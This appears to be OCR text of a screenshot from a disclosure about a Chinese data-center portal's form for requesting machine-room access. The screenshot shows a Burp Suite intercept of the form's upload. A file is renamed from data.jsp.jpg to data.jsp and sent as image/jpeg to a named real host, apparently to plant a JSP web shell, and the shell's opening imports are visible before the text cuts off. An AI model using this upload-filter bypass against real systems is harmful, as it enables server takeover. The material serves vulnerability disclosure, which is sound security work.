 · 云主机管理
· 申请进机房
· 服务申请
申请进机房
人员申请进机房工单
* 机房名称： 南京东南大学IDC数据中心
联系电话：
* 预约开始时间： 2014-07-10 14
* 预约结束时间： 2014-07-11 14
通行证件上传： 选择文件 data.jsp.jpg
内容描述：
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to http://www.datacarrier.cn:80 [61.160.137.51]
Forward Drop Intercept is on Action
Raw Params Headers Hex
------WebKitFormBoundarysxAaRbk08jEL0L1i
Content-Disposition: form-data; name="endTime"
2014-07-11 14
------WebKitFormBoundarysxAaRbk08jEL0L1i
Content-Disposition: form-data; name="file"; filename="data.jsp"
Content-Type: image/jpeg
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>